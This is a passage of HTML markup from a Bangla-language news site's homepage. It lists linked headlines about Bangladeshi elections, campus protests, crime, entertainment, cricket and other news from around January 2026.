<li><a href="https://www.dailytorunkantho.com/হাইকোর্টের-রায়-স্থগিত-ইসির-সীমানায়-কুমিল্লা-২-নির্বাচন/30676">হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন</a></li>
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিতের-প্রতিবাদে-রাকসুর-বিক্ষোভ/30675">শাকসু নির্বাচন স্থগিতের প্রতিবাদে রাকসুর বিক্ষোভ</a></li>
<li><a href="https://www.dailytorunkantho.com/চট্টগ্রামে-র‍্যাবের-ওপর-হামলায়-এক-কর্মকর্তা-নিহত-জিম্মি-৩/30674">চট্টগ্রামে র‍্যাবের ওপর হামলায় এক কর্মকর্তা নিহত, জিম্মি ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/রাকসু-জিএস-আম্মারের-চিকিৎসার-জন্য-উপাচার্যকে-২৪-ঘণ্টার-আল্টিমেটাম/30673">রাকসু জিএস আম্মারের চিকিৎসার জন্য উপাচার্যকে ২৪ ঘণ্টার আল্টিমেটাম</a></li>
<li><a href="https://www.dailytorunkantho.com/দুবাইয়ে-বাংলাদেশি-ডিপ্লোমা-ইঞ্জিনিয়ারদের-বনভোজন-ও-পুরস্কার-বিতরণী/30672">দুবাইয়ে বাংলাদেশি ডিপ্লোমা ইঞ্জিনিয়ারদের বনভোজন ও পুরস্কার বিতরণী</a></li>
<li><a href="https://www.dailytorunkantho.com/ড-ইউনূসের-আহ্বান-গণভোটে-হ্যাঁ-দিয়ে-নতুন-বাংলাদেশ-গড়ুন/30671">ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন</a></li>
<li><a href="https://www.dailytorunkantho.com/শান্তিতে-নোবেল-না-পাওয়ায়-অশান্তি-বাড়াচ্ছেন-ট্রাম্প/30670">শান্তিতে নোবেল না পাওয়ায় ‘অশান্তি’ বাড়াচ্ছেন ট্রাম্প!</a></li>
<li><a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-যমুনায়-এনসিপির-নাহিদ-আসিফ/30669">প্রধান উপদেষ্টার সঙ্গে বৈঠকে যমুনায় এনসিপির নাহিদ-আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/সংখ্যালঘু-ঘটনার-বেশিরভাগই-সাম্প্রদায়িক-নয়-অন্তর্বর্তী-সরকার/30668">সংখ্যালঘু ঘটনার বেশিরভাগই সাম্প্রদায়িক নয়: অন্তর্বর্তী সরকার</a></li>
<li><a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667">অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-বিশ্বকাপে-বাংলাদেশের-জায়গায়-স্কটল্যান্ড/30666"><span class="spnSubHead">এএফপির খবর</span><br>ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড</a></li>
<li><a href="https://www.dailytorunkantho.com/শাবির-প্রশাসনিক-ভবনে-তালা-সিলেট-সুনামগঞ্জ-সড়ক-অবরোধ/30665">শাবির প্রশাসনিক ভবনে তালা, সিলেট-সুনামগঞ্জ সড়ক অবরোধ</a></li>
<li><a href="https://www.dailytorunkantho.com/পে-স্কেল-বাস্তবায়নের-জন্য-অর্থ-প্রয়োজন-অর্থ-উপদেষ্টা/30664">পে স্কেল বাস্তবায়নের জন্য অর্থ প্রয়োজন: অর্থ উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/মুন্সিগঞ্জে-মা-ও-মেয়েকে-কুপিয়ে-হত্যা/30663">মুন্সিগঞ্জে মা ও মেয়েকে কুপিয়ে হত্যা</a></li>
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিত/30662">শাকসু নির্বাচন স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/ত্রয়োদশ-জাতীয়-নির্বাচন-দ্বিতীয়-দফার-রোডম্যাপ-প্রকাশ-করল-ইসি/30661">ত্রয়োদশ জাতীয় নির্বাচন: দ্বিতীয় দফার রোডম্যাপ প্রকাশ করল ইসি</a></li>
<li><a href="https://www.dailytorunkantho.com/২১-জানুয়ারি-থেকে-বাংলাদেশিদের-বি১বি২-ভিসায়-বন্ড-জমার-শর্ত/30660">২১ জানুয়ারি থেকে বাংলাদেশিদের বি১/বি২ ভিসায় বন্ড জমার শর্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/শামীম-ওসমানসহ-১২-জনের-বিরুদ্ধে-গ্রেফতারি-পরোয়ানা/30659">শামীম ওসমানসহ ১২ জনের বিরুদ্ধে গ্রেফতারি পরোয়ানা</a></li>
<li><a href="https://www.dailytorunkantho.com/মেস-থেকে-জগন্নাথ-বিশ্ববিদ্যালয়ের-শিক্ষার্থীর-ঝুলন্ত-মরদেহ-উদ্ধার/30658">মেস থেকে জগন্নাথ বিশ্ববিদ্যালয়ের শিক্ষার্থীর ঝুলন্ত মরদেহ উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/শহীদ-প্রেসিডেন্ট-জিয়াউর-রহমানের-৯০তম-জন্মবার্ষিকী-আজ/30657">শহীদ প্রেসিডেন্ট জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী আজ</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আগামীকাল-মুক্তি-পাচ্ছে-চিত্রনায়ক-ইমনের-ময়নার-চর/30608">আগামীকাল মুক্তি পাচ্ছে চিত্রনায়ক ইমনের ‘ময়নার চর’</a></li>
<li><a href="https://www.dailytorunkantho.com/ভূরাজনৈতিক-উত্তেজনায়-বিশ্ববাজারে-স্বর্ণের-দাম-ইতিহাসের-সর্বোচ্চ/30584">ভূরাজনৈতিক উত্তেজনায় বিশ্ববাজারে স্বর্ণের দাম ইতিহাসের সর্বোচ্চ</a></li>
<li><a href="https://www.dailytorunkantho.com/মানবিক-উদ্যোগে-স্টাফদের-পাশে-দাঁড়িয়ে-জন্মদিন-পালন-ছাত্রদল-নেতার/30574">মানবিক উদ্যোগে স্টাফদের পাশে দাঁড়িয়ে জন্মদিন পালন ছাত্রদল নেতার</a></li>
<li><a href="https://www.dailytorunkantho.com/এসএসসি-পরীক্ষা-২০২৬-ঢাকা-বোর্ডের-নতুন-সিদ্ধান্ত/30643">এসএসসি পরীক্ষা ২০২৬: ঢাকা বোর্ডের নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/নবাব-স্যার-সলিমুল্লাহর-১১১তম-মৃত্যুবার্ষিকী-আজ/30630">নবাব স্যার সলিমুল্লাহ`র ১১১তম মৃত্যুবার্ষিকী আজ</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকা-সহ-সারা-দেশে-তাপমাত্রা-কমতে-পারে-শৈত্যপ্রবাহের-পূর্বাভাস/30604">ঢাকা-সহ সারা দেশে তাপমাত্রা কমতে পারে, শৈত্যপ্রবাহের পূর্বাভাস</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</a></li>
<li><a href="https://www.dailytorunkantho.com/হামলা-হলে-শেষ-রক্তবিন্দু-পর্যন্ত-লড়াইয়ের-হুঁশিয়ারি-ইরানের/30605">হামলা হলে শেষ রক্তবিন্দু পর্যন্ত লড়াইয়ের হুঁশিয়ারি ইরানের</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজাবাজারে-গ্রিল-কেটে-জামায়াত-নেতাকে-হত্যা/30585">রাজাবাজারে গ্রিল কেটে জামায়াত নেতাকে হত্যা</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-নেতৃত্বাধীন-১১-দলের-আসন-সমঝোতার-সংবাদ-সম্মেলন-স্থগিত/30588">জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/হিট-অফিসার-বুশরা-আফরিনকে-দুদকে-জিজ্ঞাসাবাদ/30628">‘হিট অফিসার’ বুশরা আফরিনকে দুদকে জিজ্ঞাসাবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-দুই-দফায়-ছয়-দিনের-ছুটি-মিলবে-সরকারি-চাকরিজীবীদের/30627">ফেব্রুয়ারিতে দুই দফায় ছয় দিনের ছুটি মিলবে সরকারি চাকরিজীবীদের</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-অভ্যুত্থানে-অংশগ্রহণকারীদের-জন্য-দায়মুক্তি-অধ্যাদেশ-অনুমোদন/30623">জুলাই অভ্যুত্থানে অংশগ্রহণকারীদের জন্য দায়মুক্তি অধ্যাদেশ অনুমোদন</a></li>
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626">ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/চলন্ত-বাসে-কলেজছাত্রীকে-রাতভর-গণধর্ষণ-চালকসহ-গ্রেফতার-৩/30625">চলন্ত বাসে কলেজছাত্রীকে রাতভর গণধর্ষণ, চালকসহ গ্রেফতার ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/মৌলভীবাজারের-কমলগঞ্জে-পরিত্যক্ত-অবস্থায়-৫টি-এয়ারগান-উদ্ধার/30620">মৌলভীবাজারের কমলগঞ্জে পরিত্যক্ত অবস্থায় ৫টি এয়ারগান উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/নাহিদের-অফিস-নয়-গুলিবর্ষণ-হয়েছে-আবাসন-কোম্পানির-কার্যালয়ে/30602">নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে</a></li>
<li><a href="https://www.dailytorunkantho.com/পৌষসংক্রান্তিতে-শেরপুরের-ঐতিহ্যবাহী-মাছের-মেলা/30601">পৌষসংক্রান্তিতে শেরপুরের ঐতিহ্যবাহী মাছের মেলা</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

	<div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/5/public-disaster/"><span class="DCategoryTitle">সম্পাদকের কথা</span></a></div>
		<div class="DCatMainNews3">
	<a href="https://www.dailytorunkantho.com/মবে-ব্যর্থ-রাষ্ট্রের-আশঙ্কা/28258">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/MOTAMOT-MODTOPAAAA-2507130946-SM.jpg" alt="মবে ব্যর্থ রাষ্ট্রের আশঙ্কা" title="মবে ব্যর্থ রাষ্ট্রের আশঙ্কা" class="img-responsive img100">
		<p>মবে ব্যর্থ রাষ্ট্রের আশঙ্কা</p>
	</a>
</div>
<div class="DCatNewsList4">
	<div class="row">
		<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মৌলিক-বিষয়ে-ঐক্যের-বিকল্প-কি-কিছু-আছে/27768"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2411211024-thumb.jpg" alt="মৌলিক বিষয়ে ঐক্যের বিকল্প কি কিছু আছে?" title="মৌলিক বিষয়ে ঐক্যের বিকল্প কি কিছু আছে?" class="img-responsive img100"></a></div>
		<div class="col-sm-8"><p><a href="https://www.dailytorunkantho.com/মৌলিক-বিষয়ে-ঐক্যের-বিকল্প-কি-কিছু-আছে/27768">মৌলিক বিষয়ে ঐক্যের বিকল্প কি কিছু আছে?</a></p></div>
	</div>
</div>
<div class="DCatNewsList4">
	<div class="row">
		<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/শ্রমিক-আন্দোলন-কি-সবসময়-মুক্তির-পথ-দেখায়/27743"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2411200849-thumb.jpg" alt="শ্রমিক আন্দোলন কি সবসময় মুক্তির পথ দেখায়?" title="শ্রমিক আন্দোলন কি সবসময় মুক্তির পথ দেখায়?" class="img-responsive img100"></a></div>
		<div class="col-sm-8"><p><a href="https://www.dailytorunkantho.com/শ্রমিক-আন্দোলন-কি-সবসময়-মুক্তির-পথ-দেখায়/27743">শ্রমিক আন্দোলন কি সবসময় মুক্তির পথ দেখায়?</a></p></div>
	</div>
</div>
<div class="DCatNewsList4">
	<div class="row">
		<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মুনতাহাদের-জন্য-এই-দেশ-নিরাপদ-হবে-কবে/27684"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2411121451-thumb.jpg" alt="মুনতাহাদের জন্য এই দেশ নিরাপদ হবে কবে?" title="মুনতাহাদের জন্য এই দেশ নিরাপদ হবে কবে?" class="img-responsive img100"></a></div>
		<div class="col-sm-8"><p><a href="https://www.dailytorunkantho.com/মুনতাহাদের-জন্য-এই-দেশ-নিরাপদ-হবে-কবে/27684">মুনতাহাদের জন্য এই দেশ নিরাপদ হবে কবে?</a></p></div>
	</div>
</div>
	</div>
</div>
</div>
<!--/Right Side-->

<!--New Row-->



<div class="row">
	<div class="col-sm-3"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/12/country/"><span class="DCategoryTitle">জাতীয়</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-20T140429197-2601200806-SM.jpg" alt="রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন" title="রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন" class="img-responsive img100">
		<p>রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/হাইকোর্টের-রায়-স্থগিত-ইসির-সীমানায়-কুমিল্লা-২-নির্বাচন/30676"><i class="fa fa-stop" aria-hidden="true"></i> হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন</a></li>
<li><a href="https://www.dailytorunkantho.com/ড-ইউনূসের-আহ্বান-গণভোটে-হ্যাঁ-দিয়ে-নতুন-বাংলাদেশ-গড়ুন/30671"><i class="fa fa-stop" aria-hidden="true"></i> ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন</a></li>
<li><a href="https://www.dailytorunkantho.com/সংখ্যালঘু-ঘটনার-বেশিরভাগই-সাম্প্রদায়িক-নয়-অন্তর্বর্তী-সরকার/30668"><i class="fa fa-stop" aria-hidden="true"></i> সংখ্যালঘু ঘটনার বেশিরভাগই সাম্প্রদায়িক নয়: অন্তর্বর্তী সরকার</a></li>
<li><a href="https://www.dailytorunkantho.com/পে-স্কেল-বাস্তবায়নের-জন্য-অর্থ-প্রয়োজন-অর্থ-উপদেষ্টা/30664"><i class="fa fa-stop" aria-hidden="true"></i> পে স্কেল বাস্তবায়নের জন্য অর্থ প্রয়োজন: অর্থ উপদেষ্টা</a></li>
</ul>	</div></div>
	<div class="col-sm-3"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/9/education/"><span class="DCategoryTitle">তারুণ্যের ক্যাম্পাস</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/টেক্সটাইল-শিল্পে-অটোমেশন-ও-এআইয়ের-সম্ভাবনা-নিয়ে-আইইবির-সেমিনার/30685">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-21T001943400-2601201820-SM.jpg" alt="টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার" title="টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার" class="img-responsive img100">
		<p>টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিতের-প্রতিবাদে-রাকসুর-বিক্ষোভ/30675"><i class="fa fa-stop" aria-hidden="true"></i> শাকসু নির্বাচন স্থগিতের প্রতিবাদে রাকসুর বিক্ষোভ</a></li>
<li><a href="https://www.dailytorunkantho.com/রাকসু-জিএস-আম্মারের-চিকিৎসার-জন্য-উপাচার্যকে-২৪-ঘণ্টার-আল্টিমেটাম/30673"><i class="fa fa-stop" aria-hidden="true"></i> রাকসু জিএস আম্মারের চিকিৎসার জন্য উপাচার্যকে ২৪ ঘণ্টার আল্টিমেটাম</a></li>
<li><a href="https://www.dailytorunkantho.com/শাবির-প্রশাসনিক-ভবনে-তালা-সিলেট-সুনামগঞ্জ-সড়ক-অবরোধ/30665"><i class="fa fa-stop" aria-hidden="true"></i> শাবির প্রশাসনিক ভবনে তালা, সিলেট-সুনামগঞ্জ সড়ক অবরোধ</a></li>
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিত/30662"><i class="fa fa-stop" aria-hidden="true"></i> শাকসু নির্বাচন স্থগিত</a></li>
</ul>	</div></div>
	<div class="col-sm-3"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/11/health/"><span class="DCategoryTitle">তরুণ বাংলা</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/বেবিবাম্প-জল্পনায়-ফের-আলোচনায়-চিত্রনায়িকা-শবনম-বুবলী/30679">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail1-2601200549-SM.jpg" alt="বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী" title="বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী" class="img-responsive img100">
		<p>বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/চট্টগ্রামে-র‍্যাবের-ওপর-হামলায়-এক-কর্মকর্তা-নিহত-জিম্মি-৩/30674"><i class="fa fa-stop" aria-hidden="true"></i> চট্টগ্রামে র‍্যাবের ওপর হামলায় এক কর্মকর্তা নিহত, জিম্মি ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/মুন্সিগঞ্জে-মা-ও-মেয়েকে-কুপিয়ে-হত্যা/30663"><i class="fa fa-stop" aria-hidden="true"></i> মুন্সিগঞ্জে মা ও মেয়েকে কুপিয়ে হত্যা</a></li>
<li><a href="https://www.dailytorunkantho.com/ইজিবাইককে-চাপা-দিয়ে-বাস-খাদে-নিহত-৫/30655"><i class="fa fa-stop" aria-hidden="true"></i> ইজিবাইককে চাপা দিয়ে বাস খাদে, নিহত ৫</a></li>
<li><a href="https://www.dailytorunkantho.com/কুলাউড়ায়-নির্বাচনী-আচরণবিধি-লঙ্ঘনের-দায়ে-বিএনপি-প্রার্থীকে-শোকজ/30649"><i class="fa fa-stop" aria-hidden="true"></i> কুলাউড়ায় নির্বাচনী আচরণবিধি লঙ্ঘনের দায়ে বিএনপি প্রার্থীকে শোকজ</a></li>
</ul>	</div></div>
	<div class="col-sm-3"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/14/interview/"><span class="DCategoryTitle">নগর-মহানগর</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/মাদারীপুরে-১০-কোটি-টাকা-ব্যয়ে-নির্মাণাধীন-সেতুর-কাজ-বন্ধ/30146">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-14-2512151043-SM.jpg" alt="মাদারীপুরে ১০ কোটি টাকা ব্যয়ে নির্মাণাধীন সেতুর কাজ বন্ধ" title="মাদারীপুরে ১০ কোটি টাকা ব্যয়ে নির্মাণাধীন সেতুর কাজ বন্ধ" class="img-responsive img100">
		<p>মাদারীপুরে ১০ কোটি টাকা ব্যয়ে নির্মাণাধীন সেতুর কাজ বন্ধ</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/অস্ত্রধারী-দেখলেই-ব্রাশফায়ার/29617"><i class="fa fa-stop" aria-hidden="true"></i> অস্ত্রধারী দেখলেই ব্রাশফায়ার</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-৩-আসনে-আক্তারুল-আলম-মাস্টারের-৩১-দফার-লিফলেট-বিতরণ/29299"><i class="fa fa-stop" aria-hidden="true"></i> গাজীপুর-৩ আসনে আক্তারুল আলম মাস্টারের ৩১ দফার লিফলেট বিতরণ</a></li>
<li><a href="https://www.dailytorunkantho.com/বৃহত্তর-কুমিল্লা-সি-অ্যান্ড-এফ-এজেন্টস্ সমিতি-লি চট্টগ্রামের-সভা/29287"><i class="fa fa-stop" aria-hidden="true"></i> বৃহত্তর কুমিল্লা সি অ্যান্ড এফ এজেন্টস্ সমিতি লিঃ চট্টগ্রামের সভা</a></li>
<li><a href="https://www.dailytorunkantho.com/পিরোজপুর-২-ধানের-শীষ-প্রার্থী-আহম্মদ-সোহেলের-ঢাকায়-মতবিনিময়-সভা/28513"><i class="fa fa-stop" aria-hidden="true"></i> পিরোজপুর-২ ধানের শীষ প্রার্থী আহম্মদ সোহেলের ঢাকায় মতবিনিময় সভা</a></li>
</ul>	</div></div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/7/entertainment/"><span class="DCategoryTitle">বিনোদন কণ্ঠ</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/৭৬০-কোটির-স্মৃতিঘেরা-বাড়ি-সংস্কারে-সানি-ও-ববি-দেওলের-সিদ্ধান্ত/30677">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail1-2601200534-SM.jpg" alt="৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত" title="৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত" class="img-responsive img100">
		<p>৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/দক্ষিণী-পরিচালকের-শর্তে-ডন-থ্রিতে-শাহরুখ-ফেরার-সম্ভাবনা/30640"><i class="fa fa-stop" aria-hidden="true"></i> দক্ষিণী পরিচালকের শর্তে ‘ডন থ্রি’তে শাহরুখ ফেরার সম্ভাবনা</a></li>
<li><a href="https://www.dailytorunkantho.com/পাগলবেশে-ভাইরাল-ছোট-পর্দার-জনপ্রিয়-অভিনেত্রী-কেয়া-পায়েল/30637"><i class="fa fa-stop" aria-hidden="true"></i> পাগলবেশে ভাইরাল ছোট পর্দার জনপ্রিয় অভিনেত্রী কেয়া পায়েল</a></li>
<li><a href="https://www.dailytorunkantho.com/শ্রীলঙ্কায়-রাক্ষস-সিনেমার-শুটিং-শুরু/30621"><i class="fa fa-stop" aria-hidden="true"></i> শ্রীলঙ্কায় ‘রাক্ষস’ সিনেমার শুটিং শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/পরীমণির-উদ্দেশে-আমাদের-মুক্তি-দেবে-কবে-আসিফ/30618"><i class="fa fa-stop" aria-hidden="true"></i> পরীমণির উদ্দেশে ‘আমাদের মুক্তি দেবে কবে’: আসিফ</a></li>
</ul>	</div></div>
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/6/sports/"><span class="DCategoryTitle">খেলার মাঠ</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-বিশ্বকাপে-বাংলাদেশের-জায়গায়-স্কটল্যান্ড/30666">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T171159817-2601191115-SM.jpg" alt="ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড" title="ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড" class="img-responsive img100">
		<p><span class="spnSubHead">এএফপির খবর</span><br>ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626"><i class="fa fa-stop" aria-hidden="true"></i> ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/নাজমুলকে-দায়িত্ব-থেকে-অব্যাহতি-দিচ্ছে-বিসিবি/30622"><i class="fa fa-stop" aria-hidden="true"></i> নাজমুলকে দায়িত্ব থেকে অব্যাহতি দিচ্ছে বিসিবি</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্বকাপের-আগে-লাহোরে-অস্ট্রেলিয়ার-বিপক্ষে-পাকিস্তানের-সিরিজ-সূচি/30587"><i class="fa fa-stop" aria-hidden="true"></i> বিশ্বকাপের আগে লাহোরে অস্ট্রেলিয়ার বিপক্ষে পাকিস্তানের সিরিজ সূচি</a></li>
<li><a href="https://www.dailytorunkantho.com/সিদ্ধান্ত-পুনর্বিবেচনায়-বাংলাদেশকে-আইসিসির-অনুরোধ-অনড়-বিসিবি/30577"><i class="fa fa-stop" aria-hidden="true"></i> সিদ্ধান্ত পুনর্বিবেচনায় বাংলাদেশকে আইসিসির অনুরোধ, অনড় বিসিবি</a></li>
</ul>	</div></div>
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/16/science-technology/"><span class="DCategoryTitle">বিজ্ঞান-প্রযুক্তি</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com//">
		<img src="https://www.dailytorunkantho.com/media/common/thumboo.jpg" alt="" title="" class="img-responsive img100">
		<p></p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/মেগা-প্রকল্পে-বড়-ছাঁটাই-এডিপির-আকার-কমিয়ে-২-লাখ-কোটি/30561"><i class="fa fa-stop" aria-hidden="true"></i> মেগা প্রকল্পে বড় ছাঁটাই, এডিপির আকার কমিয়ে ২ লাখ কোটি</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজনৈতিক-সঙ্কটের-মাঝেও-লিবিয়ায়-তরুণদের-ডিজিটাল-বিপ্লব/30437"><i class="fa fa-stop" aria-hidden="true"></i> রাজনৈতিক সঙ্কটের মাঝেও লিবিয়ায় তরুণদের ডিজিটাল বিপ্লব</a></li>
<li><a href="https://www.dailytorunkantho.com/হোয়াটসঅ্যাপে-যুক্ত-হলো-অনুবাদের-সুবিধা-ব্যবহার-করবেন-যেভাবে/30147"><i class="fa fa-stop" aria-hidden="true"></i> হোয়াটসঅ্যাপে যুক্ত হলো অনুবাদের সুবিধা, ব্যবহার করবেন যেভাবে</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দমনপীড়নে-আড়িপাতাকে-অবৈধ-ঘোষণা/30053"><i class="fa fa-stop" aria-hidden="true"></i> রাজনৈতিক দমনপীড়নে আড়িপাতাকে অবৈধ ঘোষণা</a></li>
</ul>	</div></div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/8/religion/"><span class="DCategoryTitle">ধর্ম ও জীবন</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/আধুনিক-চীনা-স্বর্ণের-ব্যবহার-ও-জাকাতের-বিধান/30148">
